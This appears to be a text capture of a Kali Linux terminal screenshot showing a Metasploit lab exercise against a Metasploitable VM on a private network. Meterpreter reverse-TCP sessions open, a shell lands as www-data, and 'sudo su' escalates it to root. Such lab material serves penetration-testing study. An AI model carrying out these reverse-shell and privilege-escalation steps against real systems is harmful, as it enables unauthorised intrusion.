 Applications Places Terminal Thu 00:42 1
root@kali: ~
File Edit View Search Terminal Help
===============
  Id  Type                   Information            Connection
  --  ----                   -----------            ----------
  1   meterpreter java/linux  root @ metasploitable  192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
msf payload(reverse_tcp) >
[*] Sending stage (33721 bytes) to 192.168.56.102
[*] Meterpreter session 5 opened (192.168.56.101:1099 -> 192.168.56.102:38853) at 2016-12-08 00:38:12 +0700
msf payload(reverse_tcp) > sessions -l
Active sessions
===============
  Id  Type                    Information                     Connection
  --  ----                    -----------                     ----------
  1   meterpreter java/linux  root @ metasploitable           192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
  5   meterpreter php/linux   www-data (33) @ metasploitable  192.168.56.101:1099 -> 192.168.56.102:38853 (192.168.56.102)
msf payload(reverse_tcp) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > shell
Process 5342 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo su
id
uid=0(root) gid=0(root) groups=0(root)
exit
sudo su -
stdin: is not a tty
id
uid=0(root) gid=0(root) groups=0(root)